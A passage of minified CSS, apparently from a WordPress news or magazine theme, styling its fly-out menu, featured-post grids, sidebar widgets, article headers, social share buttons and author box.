span:nth-child(4){top:28.5px;width:18px}.mvp-fly-but-wrap.mvp-fly-open span:nth-child(1),.mvp-fly-but-wrap.mvp-fly-open span:nth-child(4){top:16px;left:50%;width:0}.mvp-fly-but-wrap.mvp-fly-open span:nth-child(2),.mvp-search-but-wrap span:nth-child(1){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-fly-but-wrap.mvp-fly-open span:nth-child(3),.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:nth-child(1),.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:60px}.mvp-fly-top-out{margin-right:-120px;left:60px;width:100%}.mvp-fly-top-in{margin-right:120px}#mvp-fly-logo{margin:0 6.45161290323%;text-align:center;width:87.0967741935%}#mvp-fly-logo img{line-height:0}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-menu{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}.mvp-fly-content,.mvp-nav-over{-webkit-transform:translate3d(370px,0,0) !important;-moz-transform:translate3d(370px,0,0) !important;-ms-transform:translate3d(370px,0,0) !important;-o-transform:translate3d(370px,0,0) !important;transform:translate3d(370px,0,0) !important}.mvp-fly-top{background:#111;-webkit-border-radius:3px;border-radius:3px;cursor:pointer;opacity:.8;overflow:hidden;position:fixed;right:10px;bottom:0;-webkit-transition:all .3s;transition:all .3s;width:50px;height:50px;z-index:500}.mvp-fly-top:hover{opacity:1}.mvp-fly-top{-webkit-transform:translate3d(0,100px,0);-moz-transform:translate3d(0,100px,0);-ms-transform:translate3d(0,100px,0);-o-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}.mvp-to-top{-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);-o-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:1px;left:12.1px}.mvp-fly-top i{color:#fff}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:60px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541% 0;overflow:hidden;position:absolute !important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul div.mvp-mega-dropdown{display:none}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(0,0,0,.1);cursor:pointer;float:left;position:relative;width:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li ul li:first-child{margin-top:0}nav.mvp-fly-nav-menu ul li a{display:inline-block;float:left;font-size:16px;font-weight:700;line-height:1;padding:14px 0;text-transform:uppercase}nav.mvp-fly-nav-menu ul li.menu-item-has-children:after{content:'+';font-family:'Open Sans',sans-serif;font-size:32px;font-weight:700;position:absolute;right:0;top:7px}nav.mvp-fly-nav-menu ul li.menu-item-has-children.tog-minus:after{content:'_';right:4px;top:-9px}nav.mvp-fly-nav-menu ul li ul.sub-menu{border-top:1px solid rgba(0,0,0,.1);display:none;float:left;padding-left:6.66666666666%;width:93.333333333%}.mvp-fly-fade{background:#222;cursor:pointer;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}.mvp-fly-fade-trans{opacity:.7;height:100%}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-family:'Lato',sans-serif;font-size:.65rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;display:inline-block;font-size:12px;line-height:1;margin-left:2px;padding-top:10px;text-align:center;-webkit-transition:background .25s;-moz-transition:background .25s;-ms-transition:background .25s;-o-transition:background .25s;transition:background .25s;width:32px;height:22px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}ul.mvp-fly-soc-list li a:hover{padding-top:8px;width:28px;height:20px}#mvp-feat1-wrap,#mvp-feat1-main{overflow:hidden;width:100%}.mvp-feat1-wrap-bg{background:#fff}#mvp-feat1-main{height:435px}.category #mvp-feat1-main{margin-bottom:30px;height:auto}.mvp-feat1-img{line-height:0;width:100%;height:100%;max-height:435px}.mvp-feat1-img img{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:100%;min-width:735px}.category .mvp-feat1-img{max-height:none}.category .mvp-feat1-img img{margin:0;position:relative;left:0;right:0;min-width:none}.mvp-feat1-text,.mvp-feat4-main-text{padding:100px 10% 30px;position:absolute;left:0;bottom:0;text-align:center;width:80%}.mvp-feat1-text:before,.mvp-feat1-sub-text:before,.mvp-feat2-main-text:before,.mvp-feat2-sub-text:before,.mvp-feat3-main-text:before,.mvp-feat3-sub-text:before,.mvp-feat4-main-text:before{background-image:-moz-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-ms-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-o-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(17,17,17,0)),to(rgba(17,17,17,1)));background-image:linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);content:'';display:block;opacity:.9;position:absolute;left:0;bottom:0;width:100%;height:100%}#mvp-feat1-main:hover .mvp-feat1-text:before,.mvp-feat1-sub:hover .mvp-feat1-sub-text:before,.mvp-feat2-main:hover .mvp-feat2-main-text:before,.mvp-feat2-sub-wrap:hover .mvp-feat2-sub-text:before,.mvp-feat3-main:hover .mvp-feat3-main-text:before,.mvp-feat3-sub:hover .mvp-feat3-sub-text:before,.mvp-feat4-main-wrap:hover .mvp-feat4-main-text:before{opacity:1}h3.mvp-feat1-cat{float:left;margin-bottom:6px;position:relative;width:100%}span.mvp-feat1-cat{color:#fff;display:inline-block;font-size:.7rem;font-weight:700;line-height:1;padding:5px 20px;text-transform:uppercase}.mvp-feat1-text h2,.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2,.mvp-feat4-main-text h2.mvp-stand-title{color:#fff;float:left;font-weight:700;letter-spacing:-.04em;line-height:1.1;position:relative;width:100%}.mvp-feat1-text h2,.mvp-feat4-main-text h2{font-size:3.4rem}.mvp-feat1-text h2.mvp-stand-title,.mvp-feat4-main-text h2.mvp-stand-title{font-size:2.6rem}.mvp-feat1-text p,.mvp-feat4-main-text p{color:#fff;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:5px;position:relative;width:100%}#mvp-feat1-sub-wrap{width:100%}.mvp-feat1-sub{width:50%;height:243px}.mvp-feat1-sub-img{line-height:0;overflow:hidden;width:100%;height:100%}.mvp-feat1-sub-img img{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:100%;min-width:405px}.mvp-feat1-sub-text{padding:50px 4.93827160494% 20px;position:absolute;left:0;bottom:0;width:90.2%}.mvp-feat1-sub-text h2{color:#fff;float:left;font-size:1.4rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}.mvp-feat1-side-wrap{margin:30px 30px 0;width:330px}#mvp-feat2-wrap{background:#111;width:100%}.mvp-feat2-right-out{float:left;margin-right:-300px;width:100%}.mvp-feat2-right-in{margin-right:300px}.mvp-feat2-left-wrap{width:100%;height:432px}.mvp-feat2-left-wrap:after{background-image:-moz-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:-ms-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:-webkit-linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to left,rgba(0,0,0,0) 0,rgba(0,0,0,.25) 50%,rgba(0,0,0,.5) 100%);content:'';display:block;position:absolute;right:-20px;bottom:0;width:20px;height:100%;z-index:10}.mvp-feat2-main{overflow:hidden;width:60%;height:100%}.mvp-feat2-left-sub{overflow:hidden;width:40%}.mvp-feat2-main-img,.mvp-feat2-sub-img{line-height:0;width:100%}.mvp-feat2-main-img img,.mvp-feat2-sub-img img{margin:0 auto;position:absolute;left:-9999px;right:-9999px;width:100%}.mvp-feat2-main-img img{min-width:725px}.mvp-feat2-sub-img img{min-width:360px}.mvp-feat2-main-text{padding:50px 3.703703703703% 20px;position:absolute;left:0;bottom:0;width:92.6%}.mvp-feat2-main-text h2{color:#fff;float:left;font-weight:700;letter-spacing:-.03em;line-height:1.1;position:relative;width:100%}.mvp-feat2-main-text h2{font-size:2.8rem}.mvp-feat2-main-text h2.mvp-stand-title{font-size:2.2rem}.mvp-feat2-main-text p,.mvp-feat3-main-text p{color:#fff;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:3px;position:relative;width:100%}.mvp-feat2-sub-wrap{overflow:hidden;width:100%;height:216px}.mvp-feat2-sub-text{padding:50px 5.5555555555% 20px;position:absolute;left:0;bottom:0;width:88.9%}.mvp-feat2-sub-text h2{color:#fff;float:left;font-size:1.4rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}.mvp-feat2-right-wrap{float:right;margin:18px 0 0;width:300px}ul.mvp-feat2-list{width:100%}ul.mvp-feat2-list li{float:left;padding:13px 30px}ul.mvp-feat2-list li:hover{background:rgba(255,255,255,.1)}ul.mvp-feat2-list li h3{color:#999;float:left;font-size:.7rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}ul.mvp-feat2-list li h2{color:#fff;float:left;font-size:1.04rem;font-weight:500;line-height:1.1;position:relative;width:100%}#mvp-feat3-wrap,.mvp-feat3-main,.mvp-feat3-sub{overflow:hidden;width:100%}.mvp-feat3-left{width:66.6666666%}.mvp-feat3-main-img,.mvp-feat3-sub-img{line-height:0;width:100%}.mvp-feat3-main-img{max-height:480px}.mvp-feat3-main-img img,.mvp-feat3-sub-img img{width:100%}.mvp-feat3-main-text{padding:50px 20.75% 30px 3.75%;position:absolute;left:0;bottom:0;width:75.6%}.mvp-feat3-main-text h2{color:#fff;float:left;font-weight:700;letter-spacing:-.03em;line-height:1.1;position:relative;width:100%}.mvp-feat3-main-text h2{font-size:3.3rem}.mvp-feat3-main-text h2.mvp-stand-title{font-size:2.2rem}.mvp-feat3-right{width:33.33333333%}.mvp-feat3-sub-text{padding:50px 5% 20px;position:absolute;left:0;bottom:0;width:90.1%}.mvp-feat3-sub-text h2{color:#fff;float:left;font-size:1.4rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}#mvp-feat4-wrap{background:#fff;width:100%}.mvp-main-body-out4{margin-right:-360px;width:100%}.mvp-main-body-in4{margin-right:360px}.mvp-feat4-left-wrap,.mvp-feat4-main-wrap{width:100%}.mvp-feat4-main-wrap{margin-bottom:30px}.mvp-feat4-main-img{line-height:0;width:100%}.mvp-feat4-sub-wrap{width:100%}.mvp-feat4-sub{margin-left:3.94736842105%;width:48.0263157895%}.mvp-feat4-sub:first-child{margin-left:0}.mvp-feat4-sub-img{line-height:0;margin-bottom:15px;width:100%}.mvp-feat4-sub-text{width:100%}.mvp-feat4-sub-text h3{color:#777;float:left;font-size:.75rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:10px;text-transform:uppercase;width:100%}.mvp-feat4-sub-text h2 a{color:#111;float:left;font-size:1.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;position:relative;width:100%}.mvp-feat4-sub-text p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;position:relative;width:100%}.mvp-feat4-side-wrap{width:330px}.mvp-feat4-side-wrap .mvp-side-widget:last-child{margin-bottom:0}.mvp-main-body-out{float:left;margin-right:-390px;width:100%}.mvp-main-body-in{margin-right:390px}.mvp-sec-pad{background:#fff;border-bottom:1px solid #bbb;padding:30px 2.5%;width:95%}.mvp-main-body-out2{float:left;margin-right:-380px;width:100%}.mvp-main-body-in2{margin-right:380px}.mvp-main-body-cont{width:100%}.mvp-main-body-blog{width:100%}#mvp-home-widget-wrap{width:100%}.mvp-widget-head-wrap{margin-bottom:15px;width:100%}.mvp-widget-head-wrap h4{color:#333;float:left;font-size:1.5rem;font-weight:700;line-height:1}span.mvp-widget-head-link{float:right;font-size:.8rem;font-weight:700;line-height:1;margin-top:7px;text-transform:uppercase}span.mvp-widget-head-link a:hover{text-decoration:underline}span.mvp-widget-head-link i{font-size:11px}.mvp-widget-list-wrap{width:100%}.mvp-widget-list-story1{margin-left:1.75438596491%;width:23.6842105263%}.mvp-widget-list-story1:first-child{margin-left:0}.mvp-widget-list-img{line-height:0;overflow:hidden;width:100%}.mvp-widget-list-text1{margin-top:15px;width:100%}.mvp-widget-list-text1 h2 a{color:#111;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp-widget-list-text1 h3{color:#777;float:left;font-size:.75rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:10px;text-transform:uppercase;width:100%}.mvp-widget-list-text1 p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}ul.mvp-main-blog-wrap{width:100%}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap{border-top:1px solid #eee;margin-top:20px;padding-top:20px;width:100%}ul.mvp-main-blog-wrap li.mvp-blog-story-wrap:first-child{border-top:none;margin-top:0;padding-top:0}.mvp-blog-story-img{line-height:0;margin-right:4%;width:48%}.mvp-blog-story-text{width:48%}.mvp-post-info-top{margin-bottom:10px;width:100%}.mvp-post-info-top h3{font-weight:700;margin-bottom:0 !important;width:auto !important}.mvp-post-info-top h3 a,.mvp-post-info-top h3 a:visited{color:#888 !important}span.mvp-post-info-date{color:#888;font-size:.8rem;font-weight:400;line-height:1;margin-left:5px}.mvp-blog-story-text h3{color:#888;float:left;font-size:.75rem;font-weight:700;letter-spacing:.07rem;line-height:1;margin-bottom:10px;text-transform:uppercase;width:100%}.mvp-blog-story-text h2 a{color:#111;float:left;font-size:1.6rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp-blog-story-text p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}.mvp-blog-story-info{color:#888;font-size:.9rem;font-weight:400;margin-top:10px;width:100%}span.mvp-blog-story-author{margin-right:5px}span.mvp-blog-story-author a{font-weight:600}span.mvp-blog-story-author a:hover{text-decoration:underline}#mvp-feat1-bot-main-text .mvp-blog-story-info{color:#eee}#mvp-feat1-bot-main-text span.mvp-blog-story-author a{color:#fff}.mvp-vid-box-wrap{color:#fff;font-size:14px;position:absolute;left:0;bottom:0;text-align:center;width:30px;height:30px}.mvp-vid-box-wrap i{margin-top:8px}.mvp-side-tab-img .mvp-vid-box-wrap{font-size:10px;width:22px;height:22px}.mvp-side-tab-img .mvp-vid-box-wrap i{margin-top:6px}#mvp-side-wrap{float:right;margin-left:50px;width:330px}.single #mvp-side-wrap{margin:0 0 0 50px}.mvp-side-widget{float:left;margin-bottom:30px;position:relative;width:100%}.mvp-widget-ad{float:left;line-height:0;text-align:center;width:100%}.mvp-ad-label{color:#aaa;display:none;font-family:'Lato',sans-serif;font-size:.65rem;font-weight:400;letter-spacing:.1em;line-height:1;position:relative;top:-10px;text-transform:uppercase}#mvp-side-wrap .mvp-ad-label{display:inline-block}#mvp-home-widget-wrap .mvp-widget-ad{margin:-5px 0 15px}#mvp-side-wrap .mvp-widget-ad{margin-bottom:30px}.mvp-side-tab-wrap{width:100%}.mvp-side-tab-top{background:#eee;margin-bottom:15px;width:100%}ul.mvp-side-tab-list{float:left;margin:10px 2.777777777% 0;width:94.4444444444%}ul.mvp-side-tab-list li,ul.mvp-side-tab-list li a{color:#222;float:left}ul.mvp-side-tab-list li a{opacity:.5}ul.mvp-side-tab-list li span.mvp-side-tab-head{float:left;font-size:.8rem;font-weight:700;padding:12px 16px;text-transform:uppercase}ul.mvp-side-tab-list li span.mvp-side-tab-head i{font-size:.75rem;margin-right:2px}ul.mvp-side-tab-list li.active a{background:#fff;opacity:1}ul.mvp-side-tab-list li a:hover,#mvp-side-wrap ul.mvp-side-tab-list li a:hover{color:#222 !important;opacity:1}.mvp-side-tab-main{width:100%}.mvp-side-tab-story{margin-top:15px;width:100%}.mvp-side-tab-story:first-child{margin-top:0}.mvp-side-tab-out{float:right;margin-left:-95px;width:100%}.mvp-side-tab-in{margin-left:95px}.mvp-side-tab-img{line-height:0;margin-right:15px;width:80px}.mvp-side-tab-img:after{content:'';border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #fff;margin-top:-10px;position:absolute;right:0;top:50%;width:0;height:0}.mvp-side-tab-text{width:100%}.mvp-side-tab-text h3{color:#555;font-size:.7rem;font-weight:400;letter-spacing:.07rem;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-side-tab-text h2 a{color:#111;font-size:1.15rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}#mvp-side-wrap a{color:#111 !important;font-weight:700;line-height:1.1}#mvp-home-widget-wrap .mvp-widget-feat-head{display:none}#mvp-home-widget-wrap .mvp_home_tagfeat_widget .mvp-body-sec-cont,#mvp-home-widget-wrap .mvp_catfeat_widget .mvp-body-sec-cont{background:0 0;border-bottom:none;padding:0;width:100%}.mvp-widget-feat-wrap,ul.mvp-widget-feat-list{width:100%}ul.mvp-widget-feat-list{margin-bottom:-20px}ul.mvp-widget-feat-list li{background:#fff;float:left;margin:0 0 20px 1.66666666%;overflow:hidden;width:23.75%;height:400px}#mvp-side-wrap ul.mvp-widget-feat-list li{margin:0 0 20px;width:100%;height:auto}ul.mvp-widget-feat-list li:first-child,ul.mvp-widget-feat-list li:nth-child(4n+5){margin-left:0}.mvp-widget-feat-img{line-height:0;overflow:hidden;width:100%}.mvp-widget-feat-text{padding:15px 5.26315789474%;width:89.4736842105%}#mvp-side-wrap .mvp-widget-feat-text{padding:15px 4.545454545454%;width:90.90909090909%}.mvp-widget-feat-text h3{color:#777;float:left;font-size:.75rem;letter-spacing:.07em;line-height:1;text-transform:uppercase}#mvp-side-wrap .mvp-widget-feat-text h3 a{color:#777 !important}.mvp-widget-feat-text h2 a{color:#111;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}#mvp-side-wrap .mvp-widget-feat-text h2 a{font-size:1.3rem}.mvp-widget-feat-text p{color:#555;float:left;font-size:1rem;font-weight:400;line-height:1.3;margin-top:7px;width:100%}#mvp-side-wrap .mvp-widget-feat-text p,#mvp-side-wrap .mvp-widget-feat-wrap .mvp-blog-story-info{display:none}.mvp-widget-authors-wrap,.mvp-widget-author{width:100%}.mvp-widget-author{margin-top:20px}.mvp-widget-author:first-child{margin-top:0}.mvp-100img-out{margin-left:-120px;width:100%}.mvp-100img-in{margin-left:120px}.mvp-widget-author-img{line-height:0;margin-right:20px;width:100px}.mvp-widget-author-img img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-widget-author-text{width:100%}.mvp-widget-author-text h3 a,#mvp-side-wrap .mvp-widget-author-text h3 a{color:#777 !important;float:left;font-size:.9rem;font-weight:700;line-height:1;margin-bottom:7px;text-transform:uppercase;width:100%}.mvp-widget-author-text h2 a{color:#111;float:left;font-size:1.15rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;width:100%}.mvp_facebook_widget{text-align:center}.widget_calendar{float:left}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:12px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.widget_rss ul,.widget_rss ul li{float:left;width:100%}.widget_rss ul li{margin-bottom:20px}.widget_rss ul li a{float:left;font-weight:700;line-height:123%;margin-bottom:5px;width:100%}.widget_rss ul li span.rss-date{float:left;font-size:.75rem;margin-bottom:5px;width:100%}.widget_rss ul li .rssSummary{float:left;margin-bottom:8px;width:100%}.widget_rss ul li cite{float:left;font-size:.8rem;width:100%}.widget_recent_entries li{float:left;margin-bottom:10px;width:100%}.widget_categories ul,.widget_categories ul li,.widget_archive ul,.widget_archive ul li,.widget_recent_comments ul,.widget_recent_comments ul li,.widget_pages ul,.widget_pages ul li{float:left;width:100%}.widget_categories ul li,.widget_archive ul li,.widget_recent_comments ul li,.widget_pages ul li{padding:5px 0}#mvp-side-wrap #searchform input,#mvp-home-widget-wrap #searchform input{background:#eee;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#999;font-size:16px;padding:5px 5%;height:16px;width:88%}#mvp-article-wrap{background:#fff;float:left;margin-bottom:30px;position:relative;width:100%}#mvp-article-head{margin-bottom:30px;width:100%}#mvp-article-head2{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline;float:left;font-size:.9rem;font-weight:600;letter-spacing:.02em;line-height:1;padding:5px 20px;text-transform:uppercase}h1.mvp-post-title{color:#333;font-size:3.5rem;font-weight:900;letter-spacing:-.02em;line-height:1.1;margin-bottom:10px;width:100%}#mvp-article-head2 h1.mvp-post-title{font-size:3.1rem}.page h1.mvp-post-title{margin-bottom:0;text-align:center}span.mvp-post-excerpt{color:#777;font-size:1.4rem;font-weight:300;line-height:1.3;margin-bottom:15px;width:100%}span.mvp-post-excerpt p{position:relative}.mvp-author-info-wrap,ul.mvp-author-info-list{width:100%}ul.mvp-author-info-list li{float:left;margin-left:10px;position:relative;height:46px}ul.mvp-author-info-list li:first-child{margin-left:0}ul.mvp-author-info-list li.mvp-author-info-thumb{line-height:0;width:46px}ul.mvp-author-info-list li.mvp-author-info-thumb img{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}ul.mvp-author-info-list li.mvp-author-info-name p,ul.mvp-author-info-list li.mvp-author-info-name span,.mvp-post-date{color:#888;display:inline-block;font-size:16px;line-height:1;margin-top:15px}ul.mvp-author-info-list li.mvp-author-info-name p{font-weight:400}ul.mvp-author-info-list li.mvp-author-info-name span a{font-weight:700}.mvp-author-info-twit-but{color:#55acee;display:inline-block;font-size:18px;margin-top:14px}.mvp-post-content-out{float:left;margin-right:-380px;width:100%}.mvp-post-content-in{margin-right:380px}#mvp-post-content{width:100%}.mvp-post-soc-out{float:right;margin-left:-72px;width:100%}.mvp-post-soc-in{margin-left:72px}#mvp-post-soc-wrap{margin-right:30px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:10px;padding-top:11px;position:relative;text-align:center;width:42px;height:31px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:9px;width:38px;height:29px}.mvp-post-soc-share-but{color:#fff;cursor:pointer;display:none !important;float:left;font-size:18px !important;line-height:1;margin:0;padding-top:12px;position:relative;text-align:center;width:42px;height:30px;z-index:1}#mvp-mob-soc-wrap{display:none;position:fixed;left:0;bottom:0;width:100%;height:42px;z-index:100}ul.mvp-mob-soc-list{-webkit-transform:translate3d(-400px,0,0);-moz-transform:translate3d(-400px,0,0);-ms-transform:translate3d(-400px,0,0);-o-transform:translate3d(-400px,0,0);transform:translate3d(-400px,0,0)}ul.mvp-mob-soc-list li,.mvp-mob-soc-share-but{background:#eee;border-top:1px solid #ccc;border-right:1px solid #ccc;color:#555;float:left;font-size:18px !important;line-height:1;margin-bottom:10px;padding-top:11px;position:relative;text-align:center;width:42px;height:31px}.mvp-mob-soc-share-but{border-top:none;border-right:none;color:#fff;cursor:pointer;height:32px;padding-top:12px;z-index:1}.mvp-mob-soc-tog{-webkit-transform:translate3d(0,0,0) !important;-moz-transform:translate3d(0,0,0) !important;-ms-transform:translate3d(0,0,0) !important;-o-transform:translate3d(0,0,0) !important;transform:translate3d(0,0,0) !important}#mvp-content-main{overflow:hidden;width:100%}#mvp-post-feat-img,#mvp-post-feat-img-wide{line-height:0;margin-bottom:30px;text-align:center;width:100%}#mvp-post-feat-img-wide{margin-bottom:0;overflow:hidden;max-height:550px}#mvp-post-feat-img-wide img{margin-top:-5%;width:100%}.mvp-post-feat-img-wide2{margin:-30px 0 0 -3.94736842105%;overflow:hidden;width:103.94736842105% !important}.mvp-post-feat-img-wide2 img{width:100%}.mvp-post-feat-img-wide3{margin:-30px 0 0 -2.63157894737%;overflow:hidden;width:105.263157895% !important;max-height:550px}.mvp-post-feat-img-wide3 img{margin-top:-5%;width:100%}#mvp-video-embed,span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}#mvp-video-embed{margin-bottom:30px}#mvp-video-embed iframe,#mvp-video-embed object,#mvp-video-embed embed,span.embed-youtube iframe,span.embed-youtube object,span.embed-youtube embed{position:absolute;top:0;left:0;width:100%;height:100%}.mvp-post-feat-wide-text{padding:100px 30% 30px 3%;position:absolute;left:0;bottom:0;text-align:left;width:67.1%}.mvp-post-feat-wide-text h1.mvp-post-title{color:#fff}.mvp-post-feat-wide-text span.mvp-post-excerpt{color:#fff}.mvp-post-feat-wide-text:before{background-image:-moz-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-ms-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-o-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(17,17,17,0)),to(rgba(17,17,17,1)));background-image:linear-gradient(to bottom,rgba(17,17,17,0) 0,rgba(17,17,17,.7) 50%,rgba(17,17,17,1) 100%);content:'';display:block;opacity:.9;position:absolute;left:0;bottom:0;width:100%;height:100%}.mvp-post-img-hide,.mvp-post-feat-wide-title{display:none}span.mvp-feat-caption,span.mvp-feat-caption-wide{color:#888;float:left;font-size:.85rem;font-weight:400;line-height:1.1;margin-top:-30px;padding:5px 0 20px;text-align:right;width:100%}span.mvp-feat-caption-wide{margin:0;padding:0;position:absolute;right:15px;bottom:15px;width:25%}#mvp-content-main p{color:#444;display:block;font-size:1.15rem;font-weight:400;line-height:1.5;margin-bottom:15px}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a,.mvp-post-tags a:visited{border:1px solid #bbb;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#999 !important;display:inline-block;float:left;font-weight:600;margin:0 5px 5px 0;padding:3px 10px 4px}.mvp-post-tags a:hover{border:1px solid #777;color:#777 !important}.mvp-post-tags-header{background:#999;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#fff;float:left;font-weight:700;padding:4px 10px 5px;margin-right:5px}#mvp-author-box-wrap{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;margin-top:30px;width:100%}.mvp-author-box-out{margin-left:-80px;width:100%}.mvp-author-box-in{margin-left:80px}#mvp-author-box-img{line-height:0;margin-right:20px;width:60px}#mvp-author-box-img img{border:3px solid 